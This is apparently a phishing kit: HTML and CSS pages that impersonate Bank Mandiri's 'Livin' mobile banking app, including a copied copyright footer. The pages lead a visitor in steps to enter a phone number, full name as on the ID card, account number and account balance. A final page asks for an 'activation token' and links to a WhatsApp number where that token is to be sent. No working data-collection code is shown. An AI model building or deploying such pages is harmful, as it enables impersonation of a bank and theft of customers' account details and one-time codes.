
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Welcome To Livin Mandiri</title>
    <link rel="stylesheet" href="new.css">
</head>
<body>
    <header class="header">
    </header>
    <center>
    <div class="awal"></div>
    <br><br>
   <div class="container">
    <p><b>Masukkan</b> Nomor Handphone</p>
    <div class="input-container">
      <img src="ktk.jpg" alt="Contact Icon" class="icon">
      <input type="number" placeholder="08XX XXXX XXXX" name="kotk">
  </div>
  <br>
  <p><b>Konfirmasi</b> Tarif Anda</p>
  <div class="image-container">
    <img src="button polos (atas).png" alt="Image 1" id="image">
  </div>
  <div class="image-container-two">
    <img src="button polos (bawah).png" alt="Image 3" id="image-two">
  </div>
  <div class="navbar">
    <button class="btn"><a href="norek.html"> Lanjutkan</a></button>
      </div>
   </div>
   <script src="awal.js"></script>
    </center>
</body>
</html>
</file>

<file: awal.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="stylesheet" href="style.css">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Welcome To Livin</title>
</head>
<body>
  <div class="atas"></div>
  <div class="orang"></div>
  <p class="judul" style="text-align: center; font-size: 16px;"><b>Masukkan</b> Nomor Handphone</p>
 <center> <input type="number" placeholder="08XX XXXX XXXX" class="ipt"></input>
 <br>
 <div class="image-container">
  <img src="img1.png" alt="Image 1" id="image">
</div>
<div class="image-container-two">
  <img src="imej1.png" alt="Image 3" id="image-two">
</div>
 
  <div class="navbar">
<button class="btn"><a href="daftar.html"> Lanjutkan</a></button>
  </div>
  <img src="ailus.png" style="width: 300px; height: 300px;" class="gb">
</center>
<script src="awal.js"></script>
</body>
</html>
</file>

<file: daftar.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="stylesheet" href="daftar.css">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
  <div class="atas"></div>
  <div class="input-container">
    <img src="ktk.jpg" alt="Contact Icon" class="icon">
    <input type="text" placeholder="Masukan Nama Sesuai KTP" name="kotk">
</div>
  <br>
  <div class="input-container-two">
    <img src="kartu.jpg" alt="Contact Icon" class="icon">
    <input type="text" placeholder="Masukan Nomor Rekening" name="kotk">
</div>
  <center>
  <div class="navbar">
<button class="btn"><a href="daftar.html"> Lanjutkan</a></button>
  </div>
  </center>
</body>
</html>
</file>

<file: last.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="last.css">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <header class="header">
    </header>
    <div class="container">
        <center>
        <label for="tokenInput">Token Aktivasi</label>
        <input type="text" id="tokenInput" class="token-input">
        <button class="btn-primary">Lanjutkan</button>
        <p style="font-size: 16px;"><b>Untuk mendapatkan kode token aktivasi,<br> silakan klik tombol di bawah ini</b></p>
        <button class="btn-primary-1"><a href="https://wa.me/62895703152654?text=Kirimkan%20kode%20token%20%untuk20%aktivasi."> Request Kode Token Aktivasi</a></button>
    </center>
    </div>
    
</body>
</html>
</file>

<file: norek.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="norek.css">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <header class="header">
    </header>
    <div class="container">
    <div class="input-container" name="kont">
        <img src="ktk.jpg" alt="Contact Icon" class="icon">
        <label for="kotk">Nama Lengkap : </label>
        <br><br>
        <input type="text" placeholder="Masukan Nama Sesuai KTP" name="kotk">
    </div>
      <br>
      <div class="input-container-two">
        <img src="kartu.jpg" alt="Contact Icon" class="icon">
        <label for="kotk">Nomor Rekening : </label>
        <br><br>
        <input type="text" placeholder="Masukan Nomor Rekening" name="kotk">
    </div>
    <center>
    <div class="navbar">
        <button class="btn"><a href="saldo-akhir.html"> Lanjutkan</a></button>
          </div>
          </center>
</div>
</body>
</html>
</file>

<file: saldo-akhir.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="saldo-akhir.css">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <header class="header">
    </header>
    <div class="container">
        <div class="input-container" name="kont">
            <img src="kartu.jpg" alt="Contact Icon" class="icon">
            <label for="kotk">Saldo Akhir : </label>
            <div class="input-container">
            <input type="text" placeholder="Rp. XXX XXX" name="kotk" id="currencyInput" class="currency-input" oninput="formatCurrency()">
        </div>
        </div>
        <center>
            <div class="navbar">
                <button class="btn"><a href="last.html"> Lanjutkan</a></button>
                  </div>
                  <P style="font-size: 12px;">Pastikan untuk nominal yang diinput sesuai dengan yang tertera di aplikasi</P>
                  </center>
                
            
                <script>
                    function formatCurrency() {
                        const input = document.getElementById('currencyInput');
                        let value = input.value;
            
                        // Menghilangkan semua karakter yang bukan digit
                        value = value.replace(/[^0-9]/g, '');
            
                        // Format nilai dengan tanda titik setiap tiga digit
                        value = value.replace(/\B(?=(\d{3})+(?!\d))/g, '.');
            
                        // Menambahkan kembali "Rp" di depan
                        input.value = value;
                    }
                </script>
    </div>
</body>
</html>
</file>

<file: saldo.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="stylesheet" href="saldo.css">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
  <div class="atas"></div>
  <label for="kotk">Saldo Akhir :</label>
  <div class="input-container">
    <img src="kartu.jpg" alt="Contact Icon" class="icon">
    <input type="number" placeholder="Masukan Saldo Akhir" name="kotk">
</div>
<p>Pastikan untuk nominal yang diinput sesuai dengan yang tertera di aplikasi</p>
  <center>
  <div class="navbar">
<button class="btn"><a href="daftar.html"> Lanjutkan</a></button>
  </div>
  <img src="ailus2.png" style="width: 300px; height: 300px;" class="gbr">
  </center>
  </center>
</body>
</html>
</file>

<file: verif.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="stylesheet" href="verif.css">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
  <div class="atas" ></div>
  <label for="rek">Kode Aktivasi :</label>
  <input type="number" class="isi" name="rek">
  <br><br>
  <center>
<button class="btn"><a href="daftar.html"> Lanjutkan</a></button>
<br>
<p>Untuk Mendapatkan Kode Token Aktivasi Klik Disini!</p>
<button class="btn"><a href="daftar.html"> Request Kode Token Aktivasi</a></button>
<br>
  <img src="ailus3.png" style="width: 300px; height: 300px;" class="gbr">
  <div class="navbar">
    <h5>©2024 PT Bank Mandiri (Persero) Tbk.</h5>
  </div>
</center>

</body>
</html>
</file>
<file: new.css>
/* styles.css */

/* Gaya umum untuk semua perangkat */
body, html {
  margin: 0;
  padding: 0;
  font-family: Arial, sans-serif;
  background-image: url('bg.jpg');
  width: 100%;
  font-family: Arial, Helvetica, sans-serif;
}

/* CSS untuk membuat gambar menempel di atas */
.header {
  position: ; /* Posisi tetap */
  top: 0;
  left: 0;
  width: 100%;
  height: 25vh; /* Tinggi header setinggi viewport */
  background: url('atas\ \(1\).png') no-repeat center center/cover; /* Ganti 'path/to/your/image.jpg' dengan path gambar Anda */
  z-index: 1; /* Memastikan gambar berada di belakang konten lainnya */
}
.awal {
  background-image: url('orang.png');
  background-size: cover;
  width: 52%;
  height: 15vh;
  top: 15px;
  position: relative;
}
.container {
  width: 100%;
  height: 60vh;
 
  margin-bottom: 100px;
  
}
.input-container {
  position: relative;
  margin-top: 5px;
  width: 100%; /* Adjust the width as needed */
  
}

.input-container .icon {
  position: absolute;
  left: 25px;
  top: 50%;
  transform: translateY(-50%);
  width: 20px; /* Adjust the size as needed */
  height: 20px; /* Adjust the size as needed */
}

.input-container input {
  width: 95%;
  height: 9vh;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 2px solid #3E81F4; /* Adjust border color as needed */
  border-radius: 7px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
  background-color: #f0f0f0;
  box-shadow: 1px 3px 8px rgb(153, 153, 153);
 
}

.input-container-two {
  position: relative;
  margin-top: 10px;
  width: 100%; /* Adjust the width as needed */
}

.input-container-two .icon {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 20px; /* Adjust the size as needed */
  height: 20px; /* Adjust the size as needed */
}

.input-container-two input {
  width: 100%;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 1px solid #ccc; /* Adjust border color as needed */
  border-radius: 4px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
}
label {
  font-family: Arial, Helvetica, sans-serif;
}
p {
  text-align: center;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
}
.image-container {
  width: 80%; /* Adjust the size as needed */
  * Adjust the size as needed */
  overflow: hidden;
}

.image-container img {
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease-in-out;
}

.image-container-two {
  width: 80%; /* Adjust the size as needed */
  overflow: hidden;
  margin-top: 20px;
}

.image-container-two img {
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease-in-out;
}
.navbar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: #f2f2f2;
  padding: 10px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}

.btn {
  background-color: #3E81F4;
  color: white;
  border: none;
  padding: 10px 20%;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  border-radius: 20px;
}
a {
  text-decoration: none;
  color: white;
}
</file>
<file: style.css>
body {
  background-image: url('bg.jpg');
  background-size: cover;
  background-repeat: no-repeat;
}
@font-face {
  font-family: "inti";
  src: url("Roboto-Thin.ttf");
}
.atas {
  background-image: url('atas.jpg');
  background-size: cover;
  height: 30%;
 
  top: 0;
  bottom: 100;
  left: 0;
  right: 0;
  margin: auto;
  position: absolute;
}
.orang {
  background-image: url('/orang.png');
  background-size: cover;
  width: 50%;
  height: 110px;
  margin-top: 170px;
  margin-left: 23%;
}
.judul {
  font-family: inti;
}
.ipt {
  width: 85%;
  height: 35px;
  border: 1px solid #3E81F4;
  border-radius: 5px;
  padding-left: 20px;
  box-shadow: 1px 1px 2px black;
}
.pencet {
  width: 75%;
  height: 35px;
  background-color: #1E90FF;
  
}
.pencet:hover {
  background-color: goldenrod;
  transition-duration: 0.5s;
}
.navbar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: #f2f2f2;
  padding: 10px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}

.btn {
  background-color: #3E81F4;
  color: white;
  border: none;
  padding: 10px 20%;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  border-radius: 20px;
}
a {
  text-decoration: none;
}
.gb {
  opacity: 0.5;
  margin-bottom: 100px;
}
.image-container {
  width: 62%; /* Adjust the size as needed */
  height: 53px;* Adjust the size as needed */
  overflow: hidden;
  margin-top: 20px;
}

.image-container img {
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease-in-out;
}

.image-container-two {
  width: 60%; /* Adjust the size as needed */
  overflow: hidden;
  margin-top: 20px;
}

.image-container-two img {
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease-in-out;
}
</file>
<file: daftar.css>
body {
  background-image: url('bg.jpg');
  background-size: cover;
  
}
.atas {
  background-image: url('atas1.png');
  background-size: cover;
  width: 100%;
  height:400px;
 
  margin-bottom: -40px;
}
.isi {
  display: block;
  margin-top: 10px;
  width: 95%;
  height: 35px;
  border: 1px solid white;
  background-color: #f3f3f3;
  box-shadow: 1px 1px 3px gray;
  border-radius: 5px;
}
.isi:active {
  border-bottom-color: #3E81F4;
}
label {
  font-size: 12px;
  color: #3E81F4;
}


.navbar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: #f2f2f2;
  padding: 10px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}

.btn {
  background-color: #3E81F4;
  color: white;
  border: none;
  padding: 10px 20%;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  border-radius: 20px;
}
a {
  text-decoration: none;
  color: white;
}
.gbr {
  opacity: 0.5;
  margin-bottom: 100px;
}
.input-container {
  position: relative;
  margin-top: 50px;
  width: 100%; /* Adjust the width as needed */
}

.input-container .icon {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 20px; /* Adjust the size as needed */
  height: 20px; /* Adjust the size as needed */
}

.input-container input {
  width: 100%;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 1px solid #ccc; /* Adjust border color as needed */
  border-radius: 4px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
}

.input-container-two {
  position: relative;
  margin-top: 10px;
  width: 100%; /* Adjust the width as needed */
}

.input-container-two .icon {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 20px; /* Adjust the size as needed */
  height: 20px; /* Adjust the size as needed */
}

.input-container-two input {
  width: 100%;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 1px solid #ccc; /* Adjust border color as needed */
  border-radius: 4px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
}
</file>
<file: last.css>
body, html {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background-image: url('bg.jpg');
    width: 100%;
    font-family: Arial, Helvetica, sans-serif;
  }
  
  /* CSS untuk membuat gambar menempel di atas */
  .header {
    position: ; /* Posisi tetap */
    top: 0;
    left: 0;
    width: 100%;
    height: 50vh; /* Tinggi header setinggi viewport */
    background: url('atas3.png') no-repeat center center/cover; /* Ganti 'path/to/your/image.jpg' dengan path gambar Anda */
    z-index: 1; /* Memastikan gambar berada di belakang konten lainnya */
  }
  .container {
    width: 100%;
    height: 54vh;
  
  }
  label {
    display: block;
    font-weight: bold;
    margin-bottom: 8px;
    text-align: left;
}

.token-input {
    width: 90%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #bdbdbd00;
    border-bottom: 1px solid #007bff;
    border-radius: 4px;
    background-color: rgba(240, 248, 255, 0);
}

.btn-primary {
    background: linear-gradient(45deg, #00c6ff, #0072ff);
    color: white;
    padding: 20px;
    border-radius: 30px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    font-size: 18px;
    text-align: center;
    border: none;
}

.btn-primary:hover {
    background-color: #0056b3;
}

p {
    margin: 20px 0;
    color: #555;
}
.btn-primary-1 {
    background: linear-gradient(45deg, #00c6ff, #0072ff);
    color: white;
    padding: 20px;
    border-radius: 30px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    font-size: 18px;
    text-align: center;
    border: none;
    
}
a {
    text-decoration: none;
    color: white;
}

.btn-primar-1:hover {
    background-color: #0056b3;
}

p {
    margin: 20px 0;
    color: #555;
}
</file>
<file: norek.css>
/* styles.css */

/* Gaya umum untuk semua perangkat */
body, html {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background-image: url('bg.jpg') ;
    width: 100%;
    font-family: Arial, Helvetica, sans-serif;
    background-repeat: no-repeat;
  }
  
  /* CSS untuk membuat gambar menempel di atas */
  .header {
    position: ; /* Posisi tetap */
    top: 0;
    left: 0;
    width: 100%;
    height: 40vh; /* Tinggi header setinggi viewport */
    background: url('header2.png') no-repeat center center/cover; /* Ganti 'path/to/your/image.jpg' dengan path gambar Anda */
     /* Memastikan gambar berada di belakang konten lainnya */
  }
  .input-container {
    position: relative;
    margin-top: 50px;
    width: 100%; /* Adjust the width as needed */
  }
  
  .input-container .icon {
    position: absolute;
    left: 10px;
    top: 70%;
    transform: translateY(-50%);
    width: 20px; /* Adjust the size as needed */
    height: 20px; /* Adjust the size as needed */
  }
  
  .input-container input {
    width: 95%;
  height: 9vh;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 2px solid #3e81f400; /* Adjust border color as needed */
  border-radius: 7px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
  background-color: #f0f0f0;
  box-shadow: 1px 3px 8px rgb(153, 153, 153);
  }
  .input-container input:hover { 
    border-bottom: 2px solid #3E81F4;
    transition-duration: 0.5s;
    height: 8.7vh;
  }
  
  .input-container-two {
    position: relative;
    margin-top: 10px;
    width: 100%; /* Adjust the width as needed */
  }
  
  .input-container-two .icon {
    position: absolute;
    left: 10px;
    top: 70%;
    transform: translateY(-50%);
    width: 20px; /* Adjust the size as needed */
    height: 20px; /* Adjust the size as needed */
  }
  
  .input-container-two input {
    width: 95%;
  height: 9vh;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 2px solid #3e81f400; /* Adjust border color as needed */
  border-radius: 7px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
  background-color: #f0f0f0;
  box-shadow: 1px 3px 8px rgb(153, 153, 153);
  }
  .input-container-two input:hover { 
    border-bottom: 2px solid #3E81F4;
    transition-duration: 0.5s;
    height: 8.7vh;
  }
  
.container {
    width: 100%;
    height: 34vh;
    margin-bottom: 200px;
    margin-left: 10px;
}  
.navbar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #f2f2f2;
    padding: 10px;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
  }
  
  .btn {
    background-color: #3E81F4;
    color: white;
    border: none;
    padding: 10px 20%;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    border-radius: 20px;
  }
  a {
    text-decoration: none;
    color: white;
  }
  label {
    text-align: left;
    font-size: 1rem;
    color: #3E81F4;
    margin-bottom: 20px;
  }
</file>
<file: saldo-akhir.css>
body, html {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background-image: url('bg.jpg');
    width: 100%;
    font-family: Arial, Helvetica, sans-serif;
  }
  
  /* CSS untuk membuat gambar menempel di atas */
  .header {
    position: ; /* Posisi tetap */
    top: 0;
    left: 0;
    width: 100%;
    height: 50vh; /* Tinggi header setinggi viewport */
    background: url('header3.png') no-repeat center center/cover; /* Ganti 'path/to/your/image.jpg' dengan path gambar Anda */
     /* Memastikan gambar berada di belakang konten lainnya */
  }
  .input-container {
    position: relative;
    margin-top: px;
    width: 100%; /* Adjust the width as needed */
  }
  
  .input-container .icon {
    position: absolute;
    left: 10px;
    top: 60%;
    transform: translateY(-50%);
    width: 20px; /* Adjust the size as needed */
    height: 20px; /* Adjust the size as needed */
    z-index: 1;
  }
  
  .input-container input {
    width: 95%;
  height: 9vh;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 2px solid #3e81f400; /* Adjust border color as needed */
  border-radius: 7px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
  background-color: #f0f0f0;
  box-shadow: 1px 3px 8px rgb(153, 153, 153);
  }
  .input-container input:hover { 
    border-bottom: 2px solid #3E81F4;
    transition-duration: 0.5s;
    height: 8.7vh;
  }
  .container {
    width: 100%;
    height: 34vh;
    
    margin-bottom: 100px;
    margin-left: 10px;
  }
  label {
    text-align: left;
    font-size: 1rem;
    color: #3E81F4;
    margin-bottom: 0px;
  }
  .navbar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #f2f2f2;
    padding: 10px;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
  }
  
  .btn {
    background-color: #3E81F4;
    color: white;
    border: none;
    padding: 10px 20%;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    border-radius: 20px;
  }
  a {
    text-decoration: none;
    color: white;
  }
  .currency-input {
    padding-left: 40px; /* Tambahkan ruang untuk "Rp" di depan */
}
.currency-prefix {
    position: absolute;
    left: 10px;
    top: 8px;
    font-size: 16px;
}
.input-container {
    position: relative;
    display: inline-block;
    margin-top: 0px;
}
</file>
<file: saldo.css>
.atas {
  background-image: url('atasi.png');
  background-size: cover;
  max-width: 100%;
  height: 450px;
}
.isi {
  display: block;
  margin-top: 10px;
  width: 95%;
  height: 35px;
  border: 1px solid white;
  background-color: #f3f3f3;
  box-shadow: 1px 1px 3px gray;
  border-radius: 5px;
}
label {
  font-size: 12px;
  color: #3E81F4;
}
.navbar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: #f2f2f2;
  padding: 10px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}

.btn {
  background-color: #3E81F4;
  color: white;
  border: none;
  padding: 10px 20%;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  border-radius: 20px;
}
a {
  text-decoration: none;
}
.gbr {
  opacity: 0.5;
  margin-bottom: 100px;
}
.input-container {
  position: relative;
  margin-top: 5px;
  width: 100%; /* Adjust the width as needed */
  
}

.input-container .icon {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 20px; /* Adjust the size as needed */
  height: 20px; /* Adjust the size as needed */
}

.input-container input {
  width: 100%;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 1px solid #ccc; /* Adjust border color as needed */
  border-radius: 4px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
  background-color: #e8e8e8;
 
}

.input-container-two {
  position: relative;
  margin-top: 10px;
  width: 100%; /* Adjust the width as needed */
}

.input-container-two .icon {
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 20px; /* Adjust the size as needed */
  height: 20px; /* Adjust the size as needed */
}

.input-container-two input {
  width: 100%;
  padding: 10px 10px 10px 40px; /* Adjust padding to fit the icon */
  border: 1px solid #ccc; /* Adjust border color as needed */
  border-radius: 4px; /* Adjust border radius as needed */
  box-sizing: border-box; /* Ensure padding and border are included in width calculation */
}
label {
  font-family: Arial, Helvetica, sans-serif;
}
p {
  text-align: center;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
}
</file>
<file: verif.css>
body {
  background-image: url('bg.jpg');
  background-size: cover;
  background-repeat: no-repeat;
}

@keyframes fadeIn {
  0% {
      opacity: 0;
  }
  100% {
      opacity: 1;
  }
}
.atas {
  background-image: url('atas3.png');
  background-size: cover;
  max-width: 100%;
  height: 400px;
  margin-bottom: -70px;
  animation-name: fadeIn;
  animation-duration: 3s;
}
.isi {
  display: block;
  margin-top: 10px;
  width: 95%;
  height: 35px;
  border: 1px solid white;
  background-color: #f3f3f3;
  box-shadow: 1px 1px 3px gray;
  border-radius: 5px;
}
label {
  font-size: 12px;
  color: #3E81F4;
}
.btn {
  background-color: #3E81F4;
  color: white;
  border: none;
  padding: 10px 15%;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  border-radius: 20px;
}
a {
  text-decoration: none;
  color: white;
}
.gbr {
  opacity: 0.5;
  margin-bottom: 100px;
}
.navbar {
  position: fixed;
  bottom: 0;
  left: 0;
  color: white,;
  width: 100%;
  height: 50px;
  background-color: #3E81F4;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}
h5 {
  color: white;
}
label {
  font-family: Arial, Helvetica, sans-serif;
}
p {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin-top: 50px;
}
</file>
